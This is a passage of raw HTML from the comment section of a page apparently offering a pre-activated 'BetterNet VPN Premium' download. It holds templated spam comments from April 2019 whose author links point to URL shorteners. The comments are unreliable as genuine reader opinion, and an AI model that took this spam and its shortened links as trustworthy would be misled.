			<meta itemprop="discusses" content="BetterNet VPN For Windows 10/8.1/8/7/Vista/xp Premium 5.3.0.433 full version Pre-Activated"/>
            <link itemprop="url" href="#comment-2187">
			<div class="thecomment">
				<div class="author-img">
					<img alt='' src='https://secure.gravatar.com/avatar/fac97f0a35dfdef7a77e185951133b9cf6461cbb9d850532d064f907f0132224?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/fac97f0a35dfdef7a77e185951133b9cf6461cbb9d850532d064f907f0132224?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async'/>				</div>
				<div class="comment-text">
					<span class="author" itemprop="creator" itemtype="https://schema.org/Person"><span itemprop="name"><a href="http://bit.ly/2CwylAH" class="url" rel="ugc external nofollow">minecraft</a></span></span>
					<span class="date" datetime="2019-04-06T12:22:16+00:00"title="Saturday, April 6, 2019, 12:22 pm"itemprop="commentTime"><i class="penci-faicon fa fa-clock-o" ></i>April 6, 2019 - 12:22 pm</span>
										<div class="comment-content" itemprop="commentText"><p>Hmm is anyone else experiencing problems with the pictures on this blog loading?<br />
I&#8217;m trying to determine if its a problem on my end or if<br />
it&#8217;s the blog. Any feedback would be greatly appreciated.</p>
</div>
					<span class="reply">
						<a rel="nofollow" class="comment-reply-login" href="https://ltsoft.xyz/wp-login.php?redirect_to=https%3A%2F%2Fltsoft.xyz%2Fbetternet-vpn-for-windows-10-premium-5-3-0-433-full-version-free-download%2F">Log in to Reply</a>											</span>
				</div>
			</div>
	</div><!-- #comment-## -->
		<div class="comment odd alt thread-odd thread-alt depth-1" id="comment-2188" itemprop="" itemscope="itemscope" itemtype="https://schema.org/UserComments">
			<meta itemprop="discusses" content="BetterNet VPN For Windows 10/8.1/8/7/Vista/xp Premium 5.3.0.433 full version Pre-Activated"/>
            <link itemprop="url" href="#comment-2188">
			<div class="thecomment">
				<div class="author-img">
					<img alt='' src='https://secure.gravatar.com/avatar/a6e9768f6b3c77d16435b5c4817df77ac01535363bf56e32ab5aad58df468682?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a6e9768f6b3c77d16435b5c4817df77ac01535363bf56e32ab5aad58df468682?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async'/>				</div>
				<div class="comment-text">
					<span class="author" itemprop="creator" itemtype="https://schema.org/Person"><span itemprop="name"><a href="http://t.co/7jbFBn0BH2" class="url" rel="ugc external nofollow">minecraft</a></span></span>
					<span class="date" datetime="2019-04-07T03:22:51+00:00"title="Sunday, April 7, 2019, 3:22 am"itemprop="commentTime"><i class="penci-faicon fa fa-clock-o" ></i>April 7, 2019 - 3:22 am</span>
										<div class="comment-content" itemprop="commentText"><p>you are truly a excellent webmaster. The web site loading<br />
pace is amazing. It kind of feels that you are doing any unique trick.</p>
<p>Moreover, The contents are masterpiece. you have<br />
done a magnificent task in this matter!</p>
</div>
					<span class="reply">
						<a rel="nofollow" class="comment-reply-login" href="https://ltsoft.xyz/wp-login.php?redirect_to=https%3A%2F%2Fltsoft.xyz%2Fbetternet-vpn-for-windows-10-premium-5-3-0-433-full-version-free-download%2F">Log in to Reply</a>											</span>
				</div>
			</div>
	</div><!-- #comment-## -->
		<div class="comment even thread-even depth-1" id="comment-2189" itemprop="" itemscope="itemscope" itemtype="https://schema.org/UserComments">
			<meta itemprop="discusses" content="BetterNet VPN For Windows 10/8.1/8/7/Vista/xp Premium 5.3.0.433 full version Pre-Activated"/>
            <link itemprop="url" href="#comment-2189">
			<div class="thecomment">
				<div class="author-img">
					<img alt='' src='https://secure.gravatar.com/avatar/75a40fc08a587756ef5cf5ff6514f6d379966b391aafead93d660c2696131147?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/75a40fc08a587756ef5cf5ff6514f6d379966b391aafead93d660c2696131147?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async'/>				</div>
				<div class="comment-text">
					<span class="author" itemprop="creator" itemtype="https://schema.org/Person"><span itemprop="name"><a href="http://tinyurl.com/yy662sfn" class="url" rel="ugc external nofollow">minecraft</a></span></span>
					<span class="date" datetime="2019-04-07T04:00:11+00:00"title="Sunday, April 7, 2019, 4:00 am"itemprop="commentTime"><i class="penci-faicon fa fa-clock-o" ></i>April 7, 2019 - 4:00 am</span>
										<div class="comment-content" itemprop="commentText"><p>I don&#8217;t even know how I stopped up right here, however I thought this publish was great.<br />
I do not realize who you&#8217;re however certainly you are going to a well-known blogger if you happen to<br />
aren&#8217;t already. Cheers!</p>
</div>
					<span class="reply">
						<a rel="nofollow" class="comment-reply-login" href="https://ltsoft.xyz/wp-login.php?redirect_to=https%3A%2F%2Fltsoft.xyz%2Fbetternet-vpn-for-windows-10-premium-5-3-0-433-full-version-free-download%2F">Log in to Reply</a>											</span>
				</div>
			</div>
	</div><!-- #comment-## -->
		<div class="comment odd alt thread-odd thread-alt depth-1" id="comment-2190" itemprop="" itemscope="itemscope" itemtype="https://schema.org/UserComments">
			<meta itemprop="discusses" content="BetterNet VPN For Windows 10/8.1/8/7/Vista/xp Premium 5.3.0.433 full version Pre-Activated"/>
            <link itemprop="url" href="#comment-2190">
			<div class="thecomment">
				<div class="author-img">
					<img alt='' src='https://secure.gravatar.com/avatar/675d81d83f2e353a1995659b5869d906b006d9527a8dfa4d8f94fb1b072c079f?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/675d81d83f2e353a1995659b5869d906b006d9527a8dfa4d8f94fb1b072c079f?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async'/>				</div>
				<div class="comment-text">
					<span class="author" itemprop="creator" itemtype="https://schema.org/Person"><span itemprop="name"><a href="http://tinyurl.com/yy662sfn" class="url" rel="ugc external nofollow">minecraft</a></span></span>
					<span class="date" datetime="2019-04-07T13:32:53+00:00"title="Sunday, April 7, 2019, 1:32 pm"itemprop="commentTime"><i class="penci-faicon fa fa-clock-o" ></i>April 7, 2019 - 1:32 pm</span>
										<div class="comment-content" itemprop="commentText"><p>obviously like your web site but you need to take a look at the spelling on quite a few of your posts.</p>
<p>Many of them are rife with spelling problems and I find it very troublesome to inform the reality nevertheless I will<br />
certainly come again again.</p>
</div>
					<span class="reply">
						<a rel="nofollow" class="comment-reply-login" href="https://ltsoft.xyz/wp-login.php?redirect_to=https%3A%2F%2Fltsoft.xyz%2Fbetternet-vpn-for-windows-10-premium-5-3-0-433-full-version-free-download%2F">Log in to Reply</a>											</span>
				</div>
			</div>
	</div><!-- #comment-## -->
		<div class="comment even thread-even depth-1" id="comment-2191" itemprop="" itemscope="itemscope" itemtype="https://schema.org/UserComments">
			<meta itemprop="discusses" content="BetterNet VPN For Windows 10/8.1/8/7/Vista/xp Premium 5.3.0.433 full version Pre-Activated"/>
            <link itemprop="url" href="#comment-2191">
			<div class="thecomment">
				<div class="author-img">
					<img alt='' src='https://secure.gravatar.com/avatar/33131fe2c59c47185e79c444706ffc3e28c58e64c060caa2f18868816c025ff4?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/33131fe2c59c47185e79c444706ffc3e28c58e64c060caa2f18868816c025ff4?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async'/>				</div>
				<div class="comment-text">
					<span class="author" itemprop="creator" itemtype="https://schema.org/Person"><span itemprop="name"><a href="http://tinyurl.com/y3v7ub3s" class="url" rel="ugc external nofollow">tinyurl.com</a></span></span>
					<span class="date" datetime="2019-04-08T11:48:14+00:00"title="Monday, April 8, 2019, 11:48 am"itemprop="commentTime"><i class="penci-faicon fa fa-clock-o" ></i>April 8, 2019 - 11:48 am</span>
										<div class="comment-content" itemprop="commentText"><p>Spot on with this write-up, I absolutely believe this website needs far more attention. I&#8217;ll probably be back again to see more, thanks for the info!</p>
</div>
					<span class="reply">
						<a rel="nofollow" class="comment-reply-login" href="https://ltsoft.xyz/wp-login.php?redirect_to=https%3A%2F%2Fltsoft.xyz%2Fbetternet-vpn-for-windows-10-premium-5-3-0-433-full-version-free-download%2F">Log in to Reply</a>											</span>
				</div>
			</div>
	</div><!-- #comment-## -->
		<div class="comment odd alt thread-odd thread-alt depth-1" id="comment-2192" itemprop="" itemscope="itemscope" itemtype="https://schema.org/UserComments">
			<meta itemprop="discusses" content="BetterNet VPN For Windows 10/8.1/8/7/Vista/xp Premium 5.3.0.433 full version Pre-Activated"/>
            <link itemprop="url" href="#comment-2192">
			<div class="thecomment">
				<div class="author-img">
					<img alt='' src='https://secure.gravatar.com/avatar/2b75b89553064549eee42508a004373d845864a3e72cd74cedcc5538beb7e374?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/2b75b89553064549eee42508a004373d845864a3e72cd74cedcc5538beb7e374?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async'/>				</div>
				<div class="comment-text">
					<span class="author" itemprop="creator" itemtype="https://schema.org/Person"><span itemprop="name"><a href="http://tinyurl.com/y53k2fs8" class="url" rel="ugc external nofollow">tinyurl.com</a></span></span>
					<span class="date" datetime="2019-04-08T16:37:00+00:00"title="Monday, April 8, 2019, 4:37 pm"itemprop="commentTime"><i class="penci-faicon fa fa-clock-o" ></i>April 8, 2019 - 4:37 pm</span>
										<div class="comment-content" itemprop="commentText"><p>Thank you a lot for sharing this with all folks you really know what<br />
you are talking about! Bookmarked. Kindly also seek<br />
advice from my site =). We could have a link exchange agreement between us</p>
</div>
					<span class="reply">
						<a rel="nofollow" class="comment-reply-login" href="https://ltsoft.xyz/wp-login.php?redirect_to=https%3A%2F%2Fltsoft.xyz%2Fbetternet-vpn-for-windows-10-premium-5-3-0-433-full-version-free-download%2F">Log in to Reply</a>											</span>
				</div>
			</div>
	</div><!-- #comment-## -->
		<div class="comment even thread-even depth-1" id="comment-2193" itemprop="" itemscope="itemscope" itemtype="https://schema.org/UserComments">
			<meta itemprop="discusses" content="BetterNet VPN For Windows 10/8.1/8/7/Vista/xp Premium 5.3.0.433 full version Pre-Activated"/>
            <link itemprop="url" href="#comment-2193">
			<div class="thecomment">
				<div class="author-img">
					<img alt='' src='https://secure.gravatar.com/avatar/36fee46b04ae48b8787b7822c6caa3ee02da159717d9624de7b36556349c4220?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/36fee46b04ae48b8787b7822c6caa3ee02da159717d9624de7b36556349c4220?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async'/>				</div>
				<div class="comment-text">
					<span class="author" itemprop="creator" itemtype="https://schema.org/Person"><span itemprop="name"><a href="http://t.co/fqBlNe06Zz" class="url" rel="ugc external nofollow">minecraft</a></span></span>
					<span class="date" datetime="2019-04-08T19:43:31+00:00"title="Monday, April 8, 2019, 7:43 pm"itemprop="commentTime"><i class="penci-faicon fa fa-clock-o" ></i>April 8, 2019 - 7:43 pm</span>
										<div class="comment-content" itemprop="commentText"><p>When I initially commented I clicked the &#8220;Notify me when new comments are added&#8221; checkbox and now each time a comment is added I get<br />
several e-mails with the same comment. Is there any way you can remove people from that service?<br />
Cheers!</p>
</div>
					<span class="reply">
						<a rel="nofollow" class="comment-reply-login" href="https://ltsoft.xyz/wp-login.php?redirect_to=https%3A%2F%2Fltsoft.xyz%2Fbetternet-vpn-for-windows-10-premium-5-3-0-433-full-version-free-download%2F">Log in to Reply</a>											</span>
				</div>
			</div>
	</div><!-- #comment-## -->
		<div class="comment odd alt thread-odd thread-alt depth-1" id="comment-2194" itemprop="" itemscope="itemscope" itemtype="https://schema.org/UserComments">
			<meta itemprop="discusses" content="BetterNet VPN For Windows 10/8.1/8/7/Vista/xp Premium 5.3.0.433 full version Pre-Activated"/>
            <link itemprop="url" href="#comment-2194">
			<div class="thecomment">
				<div class="author-img">
					<img alt='' src='https://secure.gravatar.com/avatar/eb7a9071c62800a2c637e6c9d654463f0a1554d4aaf2a587fd7233a9e062da52?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/eb7a9071c62800a2c637e6c9d654463f0a1554d4aaf2a587fd7233a9e062da52?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async'/>				</div>
				<div class="comment-text">
					<span class="author" itemprop="creator" itemtype="https://schema.org/Person"><span itemprop="name"><a href="http://tinyurl.com/y59huenf" class="url" rel="ugc external nofollow">tinyurl.com</a></span></span>
					<span class="date" datetime="2019-04-09T16:37:43+00:00"title="Tuesday, April 9, 2019, 4:37 pm"itemprop="commentTime"><i class="penci-faicon fa fa-clock-o" ></i>April 9, 2019 - 4:37 pm</span>
										<div class="comment-content" itemprop="commentText"><p>It is the best time to make a few plans for the future and it&#8217;s<br />
time to be happy. I&#8217;ve read this post and if I could<br />
I desire to recommend you some fascinating<br />
things or tips. Perhaps you could write subsequent articles referring<br />
to this article. I desire to read more issues approximately it!</p>
</div>
					<span class="reply">
						<a rel="nofollow" class="comment-reply-login" href="https://ltsoft.xyz/wp-login.php?redirect_to=https%3A%2F%2Fltsoft.xyz%2Fbetternet-vpn-for-windows-10-premium-5-3-0-433-full-version-free-download%2F">Log in to Reply</a>											</span>
				</div>
			</div>
	</div><!-- #comment-## -->
		<div class="comment even thread-even depth-1" id="comment-2195" itemprop="" itemscope="itemscope" itemtype="https://schema.org/UserComments">
			<meta itemprop="discusses" content="BetterNet VPN For Windows 10/8.1/8/7/Vista/xp Premium 5.3.0.433 full version Pre-Activated"/>
            <link itemprop="url" href="#comment-2195">
			<div class="thecomment">
				<div class="author-img">
					<img alt='' src='https://secure.gravatar.com/avatar/5e7fecfd70fd9110714de4f4265366ddc9d188b344dd1e12c9b2d2b7b2f72a86?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5e7fecfd70fd9110714de4f4265366ddc9d188b344dd1e12c9b2d2b7b2f72a86?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async'/>				</div>
				<div class="comment-text">
					<span class="author" itemprop="creator" itemtype="https://schema.org/Person"><span itemprop="name"><a href="http://t.co/7jbFBn0BH2" class="url" rel="ugc external nofollow">minecraft</a></span></span>
					<span class="date" datetime="2019-04-09T16:53:37+00:00"title="Tuesday, April 9, 2019, 4:53 pm"itemprop="commentTime"><i class="penci-faicon fa fa-clock-o" ></i>April 9, 2019 - 4:53 pm</span>
										<div class="comment-content" itemprop="commentText"><p>These are really impressive ideas in concerning blogging.<br />
You have touched some fastidious points here.<br />
Any way keep up wrinting.</p>
</div>
					<span class="reply">
						<a rel="nofollow" class="comment-reply-login" href="https://ltsoft.xyz/wp-login.php?redirect_to=https%3A%2F%2Fltsoft.xyz%2Fbetternet-vpn-for-windows-10-premium-5-3-0-433-full-version-free-download%2F">Log in to Reply</a>											</span>
				</div>
			</div>
	</div><!-- #comment-## -->
		<div class="comment odd alt thread-odd thread-alt depth-1" id="comment-2196" itemprop="" itemscope="itemscope" itemtype="https://schema.org/UserComments">
			<meta itemprop="discusses" content="BetterNet VPN For Windows 10/8.1/8/7/Vista/xp Premium 5.3.0.433 full version Pre-Activated"/>
            <link itemprop="url" href="#comment-2196">
			<div class="thecomment">
				<div class="author-img">
					<img alt='' src='https://secure.gravatar.com/avatar/ff8c5744113afe81a4cc07e0a0b5f702d982f5c28dd7956057de1f206174d49d?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ff8c5744113afe81a4cc07e0a0b5f702d982f5c28dd7956057de1f206174d49d?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async'/>				</div>
				<div class="comment-text">
					<span class="author" itemprop="creator" itemtype="https://schema.org/Person"><span itemprop="name"><a href="http://tinyurl.com/y4ctzwvj" class="url" rel="ugc external nofollow">minecraft</a></span></span>
					<span class="date" datetime="2019-04-09T18:02:57+00:00"title="Tuesday, April 9, 2019, 6:02 pm"itemprop="commentTime"><i class="penci-faicon fa fa-clock-o" ></i>April 9, 2019 - 6:02 pm</span>
										<div class="comment-content" itemprop="commentText"><p>I simply could not leave your website before suggesting that I actually enjoyed the<br />
usual information a person supply to your visitors?<br />
Is gonna be back frequently in order to check out new posts</p>
</div>
					<span class="reply">
						<a rel="nofollow" class="comment-reply-login" href="https://ltsoft.xyz/wp-login.php?redirect_to=https%3A%2F%2Fltsoft.xyz%2Fbetternet-vpn-for-windows-10-premium-5-3-0-433-full-version-free-download%2F">Log in to Reply</a>											</span>
				</div>
			</div>
	</div><!-- #comment-## -->
		<div class="comment even thread-even depth-1" id="comment-2197" itemprop="" itemscope="itemscope" itemtype="https://schema.org/UserComments">
			<meta itemprop="discusses" content="BetterNet VPN For Windows 10/8.1/8/7/Vista/xp Premium 5.3.0.433 full version Pre-Activated"/>
            <link itemprop="url" href="#comment-2197">
			<div class="thecomment">
				<div class="author-img">
					<img alt='' src='https://secure.gravatar.com/avatar/cb017408df201bebd79be7a233b6b783899e43f4bfd7a923bdd9f64316921753?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/cb017408df201bebd79be7a233b6b783899e43f4bfd7a923bdd9f64316921753?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async'/>				</div>
				<div class="comment-text">
					<span class="author" itemprop="creator" itemtype="https://schema.org/Person"><span itemprop="name"><a href="http://j.mp/2CwylAH" class="url" rel="ugc external nofollow">minecraft</a></span></span>
					<span class="date" datetime="2019-04-10T08:25:41+00:00"title="Wednesday, April 10, 2019, 8:25 am"itemprop="commentTime"><i class="penci-faicon fa fa-clock-o" ></i>April 10, 2019 - 8:25 am</span>
										<div class="comment-content" itemprop="commentText"><p>I am sure this article has touched all the internet visitors, its really really good<br />
piece of writing on building up new web site.</p>
</div>
					<span class="reply">
						<a rel="nofollow" class="comment-reply-login" href="https://ltsoft.xyz/wp-login.php?redirect_to=https%3A%2F%2Fltsoft.xyz%2Fbetternet-vpn-for-windows-10-premium-5-3-0-433-full-version-free-download%2F">Log in to Reply</a>											</span>
				</div>
			</div>
	</div><!-- #comment-## -->
		<div class="comment odd alt thread-odd thread-alt depth-1" id="comment-2198" itemprop="" itemscope="itemscope" itemtype="https://schema.org/UserComments">
			<meta itemprop="discusses" content="BetterNet VPN For Windows 10/8.1/8/7/Vista/xp Premium 5.3.0.433 full version Pre-Activated"/>
            <link itemprop="url" href="#comment-2198">
			<div class="thecomment">
				<div class="author-img">
					<img alt='' src='https://secure.gravatar.com/avatar/447cdb27873dcea51712f4a198d574fcb0a44c6396d5c0128145f042b471c5f7?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/447cdb27873dcea51712f4a198d574fcb0a44c6396d5c0128145f042b471c5f7?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async'/>				</div>
				<div class="comment-text">
					<span class="author" itemprop="creator" itemtype="https://schema.org/Person"><span itemprop="name"><a href="http://tinyurl.com/yyjjwj5z" class="url" rel="ugc external nofollow">tinyurl.com</a></span></span>
					<span class="date" datetime="2019-04-10T10:30:14+00:00"title="Wednesday, April 10, 2019, 10:30 am"itemprop="commentTime"><i class="penci-faicon fa fa-clock-o" ></i>April 10, 2019 - 10:30 am</span>
										<div class="comment-content" itemprop="commentText"><p>What&#8217;s up to all, it&#8217;s in fact a nice for me to pay a quick visit this site, it includes useful Information.</p>
</div>
					<span class="reply">
						<a rel="nofollow" class="comment-reply-login" href="https://ltsoft.xyz/wp-login.php?redirect_to=https%3A%2F%2Fltsoft.xyz%2Fbetternet-vpn-for-windows-10-premium-5-3-0-433-full-version-free-download%2F">Log in to Reply</a>											</span>
				</div>
			</div>
	</div><!-- #comment-## -->
		<div class="comment even thread-even depth-1" id="comment-2199" itemprop="" itemscope="itemscope" itemtype="https://schema.org/UserComments">
			<meta itemprop="discusses" content="BetterNet VPN For Windows 10/8.1/8/7/Vista/xp Premium 5.3.0.433 full version Pre-Activated"/>
            <link itemprop="url" href="#comment-2199">
			<div class="thecomment">
				<div class="author-img">
					<img alt='' src='https://secure.gravatar.com/avatar/8c9eb657bce8f7a321fed56e77ee12bc79d14337983e6cb6e9c7dc6492bf0509?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8c9eb657bce8f7a321fed56e77ee12bc79d14337983e6cb6e9c7dc6492bf0509?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async'/>				</div>
				<div class="comment-text">
					<span class="author" itemprop="creator" itemtype="https://schema.org/Person"><span itemprop="name"><a href="http://tinyurl.com/y52regwh" class="url" rel="ugc external nofollow">minecraft</a></span></span>
					<span class="date" datetime="2019-04-10T12:21:22+00:00"title="Wednesday, April 10, 2019, 12:21 pm"itemprop="commentTime"><i class="penci-faicon fa fa-clock-o" ></i>April 10, 2019 - 12:21 pm</span>
										<div class="comment-content" itemprop="commentText"><p>Great post. I was checking continuously this blog and I am inspired!<br />
Very useful information specifically the remaining part 🙂 I handle such information much.<br />
I used to be looking for this certain information for a very long time.<br />
Thanks and best of luck.</p>
</div>
					<span class="reply">
						<a rel="nofollow" class="comment-reply-login" href="https://ltsoft.xyz/wp-login.php?redirect_to=https%3A%2F%2Fltsoft.xyz%2Fbetternet-vpn-for-windows-10-premium-5-3-0-433-full-version-free-download%2F">Log in to Reply</a>											</span>
				</div>
			</div>
	</div><!-- #comment-## -->
		<div class="comment odd alt thread-odd thread-alt depth-1" id="comment-2200" itemprop="" itemscope="itemscope" itemtype="https://schema.org/UserComments">
			<meta itemprop="discusses" content="BetterNet VPN For Windows 10/8.1/8/7/Vista/xp Premium 5.3.0.433 full version Pre-Activated"/>
            <link itemprop="url" href="#comment-2200">
			<div class="thecomment">
				<div class="author-img">
					<img alt='' src='https://secure.gravatar.com/avatar/4e88123ae22570e631f545580d090e349b9055977dc251fc4335c29715aa4b2b?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4e88123ae22570e631f545580d090e349b9055977dc251fc4335c29715aa4b2b?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async'/>				</div>
				<div class="comment-text">
					<span class="author" itemprop="creator" itemtype="https://schema.org/Person"><span itemprop="name"><a href="http://tinyurl.com/y39bhwy8" class="url" rel="ugc external nofollow">minecraft</a></span></span>
					<span class="date" datetime="2019-04-10T12:36:11+00:00"title="Wednesday, April 10, 2019, 12:36 pm"itemprop="commentTime"><i class="penci-faicon fa fa-clock-o" ></i>April 10, 2019 - 12:36 pm</span>
										<div class="comment-content" itemprop="commentText"><p>Hello I am so grateful I found your blog, I really found you by accident, while I was searching on Yahoo for something else, Nonetheless I am here now and would<br />
just like to say kudos for a incredible post and a all<br />
round interesting blog (I also love the theme/design), I don&#8217;t have time to look over it all at the moment<br />
but I have book-marked it and also included your RSS feeds, so<br />
when I have time I will be back to read a great deal more, Please do keep up<br />
the excellent work.</p>
</div>
					<span class="reply">
						<a rel="nofollow" class="comment-reply-login" href="https://ltsoft.xyz/wp-login.php?redirect_to=https%3A%2F%2Fltsoft.xyz%2Fbetternet-vpn-for-windows-10-premium-5-3-0-433-full-version-free-download%2F">Log in to Reply</a>											</span>
				</div>
			</div>
	</div><!-- #comment-## -->
		<div class="comment even thread-even depth-1" id="comment-2201" itemprop="" itemscope="itemscope" itemtype="https://schema.org/UserComments">
			<meta itemprop="discusses" content="BetterNet VPN For Windows 10/8.1/8/7/Vista/xp Premium 5.3.0.433 full version Pre-Activated"/>
            <link itemprop="url" href="#comment-2201">
			<div class="thecomment">
				<div class="author-img">
					<img alt='' src='https://secure.gravatar.com/avatar/14bea07ee1a95a6590a1b091d57ac46db3ad655ed4d91432e4920f00a2f8ff73?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/14bea07ee1a95a6590a1b091d57ac46db3ad655ed4d91432e4920f00a2f8ff73?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async'/>				</div>
				<div class="comment-text">
					<span class="author" itemprop="creator" itemtype="https://schema.org/Person"><span itemprop="name"><a href="http://tinyurl.com/y547dpo3" class="url" rel="ugc external nofollow">minecraft</a></span></span>
					<span class="date" datetime="2019-04-10T18:10:00+00:00"title="Wednesday, April 10, 2019, 6:10 pm"itemprop="commentTime"><i class="penci-faicon fa fa-clock-o" ></i>April 10, 2019 - 6:10 pm</span>
										<div class="comment-content" itemprop="commentText"><p>My relatives always say that I am wasting my time here at net, except<br />
I know I am getting experience every day by reading such<br />
nice articles.</p>
</div>
					<span class="reply">
						<a rel="nofollow" class="comment-reply-login" href="https://ltsoft.xyz/wp-login.php?redirect_to=https%3A%2F%2Fltsoft.xyz%2Fbetternet-vpn-for-windows-10-premium-5-3-0-433-full-version-free-download%2F">Log in to Reply</a>											</span>
				</div>
			</div>
	</div><!-- #comment-## -->
		<div class="comment odd alt thread-odd thread-alt depth-1" id="comment-2202" itemprop="" itemscope="itemscope" itemtype="https://schema.org/UserComments">
			<meta itemprop="discusses" content="BetterNet VPN For Windows 10/8.1/8/7/Vista/xp Premium 5.3.0.433 full version Pre-Activated"/>
            <link itemprop="url" href="#comment-2202">
			<div class="thecomment">
				<div class="author-img">
					<img alt='' src='https://secure.gravatar.com/avatar/312abfbde9c7100edafe2556984ee153092cbe17dd174cf06a2d5db9b0d37081?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/312abfbde9c7100edafe2556984ee153092cbe17dd174cf06a2d5db9b0d37081?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async'/>				</div>
				<div class="comment-text">
					<span class="author" itemprop="creator" itemtype="https://schema.org/Person"><span itemprop="name"><a href="http://tinyurl.com/y2xu4nuo" class="url" rel="ugc external nofollow">http://tinyurl.com/y2xu4nuo</a></span></span>
					<span class="date" datetime="2019-04-10T21:55:22+00:00"title="Wednesday, April 10, 2019, 9:55 pm"itemprop="commentTime"><i class="penci-faicon fa fa-clock-o" ></i>April 10, 2019 - 9:55 pm</span>
										<div class="comment-content" itemprop="commentText"><p>It&#8217;s appropriate time to make some plans for the future and it&#8217;s<br />
time to be happy. I have read this post and if I could<br />
I desire to suggest you some interesting things or suggestions.<br />
Perhaps you could write next articles referring to this<br />
article. I desire to read even more things about it!</p>
</div>
					<span class="reply">
						<a rel="nofollow" class="comment-reply-login" href="https://ltsoft.xyz/wp-login.php?redirect_to=https%3A%2F%2Fltsoft.xyz%2Fbetternet-vpn-for-windows-10-premium-5-3-0-433-full-version-free-download%2F">Log in to Reply</a>											</span>
				</div>
			</div>
	</div><!-- #comment-## -->
		<div class="comment even thread-even depth-1" id="comment-2203" itemprop="" itemscope="itemscope" itemtype="https://schema.org/UserComments">
			<meta itemprop="discusses" content="BetterNet VPN For Windows 10/8.1/8/7/Vista/xp Premium 5.3.0.433 full version Pre-Activated"/>
            <link itemprop="url" href="#comment-2203">
			<div class="thecomment">
				<div class="author-img">
					<img alt='' src='https://secure.gravatar.com/avatar/e44b695fb23ac8a1428254a54d59b46d554b3e04119fbc543e5325597b1de2cb?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e44b695fb23ac8a1428254a54d59b46d554b3e04119fbc543e5325597b1de2cb?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async'/>				</div>
				<div class="comment-text">
					<span class="author" itemprop="creator" itemtype="https://schema.org/Person"><span itemprop="name"><a href="http://tinyurl.com/y3uxmo2w" class="url" rel="ugc external nofollow">tinyurl.com</a></span></span>
					<span class="date" datetime="2019-04-11T00:20:10+00:00"title="Thursday, April 11, 2019, 12:20 am"itemprop="commentTime"><i class="penci-faicon fa fa-clock-o" ></i>April 11, 2019 - 12:20 am</span>
										<div class="comment-content" itemprop="commentText"><p>What&#8217;s up, all is going fine here and ofcourse every<br />
one is sharing information, that&#8217;s actually excellent, keep up writing.</p>
</div>
					<span class="reply">
						<a rel="nofollow" class="comment-reply-login" href="https://ltsoft.xyz/wp-login.php?redirect_to=https%3A%2F%2Fltsoft.xyz%2Fbetternet-vpn-for-windows-10-premium-5-3-0-433-full-version-free-download%2F">Log in to Reply</a>											</span>
				</div>
			</div>
	</div><!-- #comment-## -->
		<div class="comment odd alt thread-odd thread-alt depth-1" id="comment-2204" itemprop="" itemscope="itemscope" itemtype="https://schema.org/UserComments">
			<meta itemprop="discusses" content="BetterNet VPN For Windows 10/8.1/8/7/Vista/xp Premium 5.3.0.433 full version Pre-Activated"/>
            <link itemprop="url" href="#comment-2204">
			<div class="thecomment">
				<div class="author-img">
					<img alt='' src='https://secure.gravatar.com/avatar/86d47f4e77679cfd0b60ac20888ec78d858fd6e6ba263f1a890fa876a972408f?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/86d47f4e77679cfd0b60ac20888ec78d858fd6e6ba263f1a890fa876a972408f?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async'/>				</div>
				<div class="comment-text">
					<span class="author" itemprop="creator" itemtype="https://schema.org/Person"><span itemprop="name"><a href="http://bit.ly/2FuNDXl" class="url" rel="ugc external nofollow">minecraft</a></span></span>
					<span class="date" datetime="2019-04-11T11:43:21+00:00"title="Thursday, April 11, 2019, 11:43 am"itemprop="commentTime"><i class="penci-faicon fa fa-clock-o" ></i>April 11, 2019 - 11:43 am</span>
										<div class="comment-content" itemprop="commentText"><p>Hi just wanted to give you a quick heads up and let you know<br />
a few of the images aren&#8217;t loading properly.</p>
